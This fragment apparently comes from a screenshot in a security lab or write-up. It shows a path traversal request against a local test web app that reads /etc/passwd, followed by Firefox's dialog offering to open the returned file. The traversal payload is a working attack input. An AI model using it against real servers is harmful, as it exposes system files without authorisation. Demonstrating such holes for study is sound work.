 127.0.0.1:8000/social/static/?file=../../../../../../../../etc/passwd
-up
Opening .._.._.._.._...._.._.._etc_passwd
You have chosen to open:
.._.._.._.._.._.._.._.._etc_passwd
which is: HTML document (2.3 KB)
from: http://127.0.0.1:8000
What should Firefox do with this file?
Open with Firefox Web Browser (default)
Save File
Do this automatically for files like this from now on.
Cancel OK